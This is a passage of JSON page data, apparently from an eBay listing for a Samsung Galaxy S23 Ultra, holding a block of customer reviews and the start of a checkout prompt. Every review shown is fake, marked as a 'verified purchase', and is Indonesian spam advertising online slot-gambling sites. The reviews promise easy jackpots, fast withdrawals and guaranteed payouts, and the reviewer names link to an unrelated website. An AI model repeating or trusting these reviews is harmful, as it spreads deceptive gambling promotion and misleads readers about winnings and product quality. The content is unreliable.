                                                    "text": "Condition: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Pre-owned",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Marina rated this 5 out of 5 stars on Sep 19, 2025"
                                    }, {
                                        "reviewId": "10000000312538562",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "SLOT ONLINE 200"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Ini Baru Bet Kecil Paling Worth It"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Feb 17, 2024"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Gustavo",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            },
                                            "listingCondition": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Condition: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "New",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Gustavo rated this 5 out of 5 stars on Feb 17, 2024"
                                    }, {
                                        "reviewId": "10000000323756343",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Gacornya gila!! Withdraw cepet dan depo nya paling cepat."
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Pertama main aja udah dapat kemenangan besar, gacor nya parah"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Apr 24, 2025"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Pablo",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Pablo rated this 5 out of 5 stars on Apr 24, 2025"
                                    }, {
                                        "reviewId": "10000000317835730",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Gacor Terus Gapake Stop "
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "EMO78 bandar slot bet kecil paling gacor dan mudah mendapatkan free spin "
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "May 27, 2024"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Gerry",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Gerry rated this 5 out of 5 stars on May 27, 2024"
                                    }, {
                                        "reviewId": "10000000311949974",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Udah gacor wede ga ribet "
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Berapapun kemenangan kalian pasti langsung di bayar"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Dec 13, 2025"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Nwokolo",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            },
                                            "listingCondition": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Condition: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Pre-owned",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                                    }, {
                                        "reviewId": "10000000326508644",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Anti Zonk Anti Mankrak"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Bikin Gua Jadi Jutawan"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Sep 12, 2025"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Jokowi",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            },
                                            "listingCondition": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Condition: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Pre-owned",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "4 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "4.0"
                                                }],
                                                "value": 4
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Jokowi rated this 4 out of 5 stars on Sep 12, 2025"
                                    }, {
                                        "reviewId": "10000000313330222",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Link Slot Bet 400 Tergacor"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "bandar slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Apr 18, 2024"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Antohny Sunanggang",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Antohny Sunanggang rated this 5 out of 5 stars on Apr 18, 2024"
                                    }, {
                                        "reviewId": "10000000324980086",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Mantap banget!"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Gampang dapat scatter dan maxwin"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Jul 12, 2025"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Pascol",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            },
                                            "listingCondition": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Condition: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "New",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                                    }, {
                                        "reviewId": "10000000314198410",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "bandar slot Bet 400 gampang menang dan terpercaya"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "bandar slot Bet 400 deposit & withdraw paling cepat"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "May 04, 2024"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Adul Marsimah",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Adul Marsimah rated this 5 out of 5 stars on May 04, 2024"
                                    }, {
                                        "reviewId": "10000000322357702",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Gila, baru main sebentar, scatter langsung datang"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Luar biasa, baru main sekali langsung pecah!"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Dec 24, 2024"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "JordySpain",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            },
                                            "listingCondition": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Condition: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "New",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                                    }]
                                },
                                "BIN_NUDGE": {
                                    "_type": "BinNudgeModule",
                                    "meta": {
                                        "name": "BIN_NUDGE"
                                    },
                                    "itemTitle": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                        }]
                                    },
                                    "itemImage": {
                                        "_type": "Image",
                                        "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                        "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                                    },
                                    "signInCheckOutAction": {
                                        "_type": "CallToAction",
                                        "text": "Sign in to check out",
                                        "type": "PRIMARY",
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                            "params": {
                                                "quantity": "${qty}",
                                                "var": "${varId}"
                                            },
                                            "clientPresentationMetadata": {
                                                "moduleKey": "BIN_NUDGE_SIGN_IN"
                                            },
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "moduledtl": "mi:2548|li:44296",
                                                    "sid": "p2349526.m2548.l44296"
                                                }
                                            }],
                                            "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                        },
                                        "actionId": "SIGN_IN"
                                    },
                                    "guestCheckOutAction": {
                                        "_type": "CallToAction",
                                        "text": "Check out as guest",
